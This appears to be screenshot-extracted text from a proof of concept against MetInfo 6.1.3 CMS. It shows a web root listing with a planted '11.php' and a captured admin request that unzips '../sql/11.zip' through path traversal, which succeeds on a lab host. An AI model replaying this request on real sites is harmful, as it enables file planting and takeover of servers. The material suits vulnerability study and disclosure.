 webset
entrance.php
index.php
cache
case
config
download
feedback
hits
img
include
install
job
member
message
news
online
product
public
search
sitemap
templates
upload20190303
11.php
404.html
6.1.3版功能及说明.txt
favicon.ico
index.php
robots.txt
最终用户授权许可协议.txt
Raw Params Headers Hex
GET
nfo/admin/index.php?lang=cn&anyid=13&n=databack&c=index&a=dounzip_upload&file=../sql/11
.zip HTTP/1.1
Host: 172.20.10.2
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://172.20.10.2/ /admin/index.php?lang=cn&anyid=13&n=databack&c=index&a=dorecovery&
turnovertext=%E5%8E%8B%E7%BC%A9%E6%88%90%E5%8A%9F&turnovertype=1
X-Requested-With: XMLHttpRequest
Connection: close
Cookie: PHPSESSID=94fb9b32c04b915ce3af9e2d650a29c2;
met_auth=da9f8k7T2IGaq27EF%2FY9%2F%2B%2FoZCX0SGAb3sFwzZo5LJFf1eDr2hKMOtD3GFXo
EnWk9V1Q7wBII9MFL5R%2FynN1pWYCJg; met_key=QpPWfAT; upgraderemind=1
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sun, 03 Mar 2019 03:51:52 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Content-Length: 46
Connection: close
Content-Type: text/html;charset=utf-8
{"status":1,"data":"\u89e3\u538b\u6210\u529f"}